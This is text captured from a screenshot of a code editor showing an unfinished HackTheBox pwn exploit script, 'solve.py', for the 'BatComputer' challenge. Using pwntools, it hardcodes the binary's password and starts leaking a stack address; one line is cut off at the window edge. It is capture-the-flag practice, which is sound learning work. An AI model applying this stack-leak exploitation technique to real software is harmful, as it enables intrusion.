 Applications Places Sublime Text Nov 30 19:20:01 1
~/Documents/HackTheBox/Challenges/Pwn/BatComputer/solve.py • (BatComputer) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
solve.py
1 #!/usr/bin/env python3
2
3 from pwn import  *
4
5 def main():
6     io = process('./batcomputer')
7
8     # STEP 0
9     # Enumerating the binary
10     password = 'b4tp@$$w0rd!'
11
12     # STEP 1
13     # Leak stack address
14     io.sendlineafter('> ', '1')
15     stack_address = io.recvline().strip().split()[-1]
16     stack_address = [chr(int(stack_address[i:i+2], 16)) for i in range(2, len(stack_addre
17
18
19 if __name__ == '__main__':
20     main()
21
Line 16, Column 26 master 84 Tab Size: 4 Python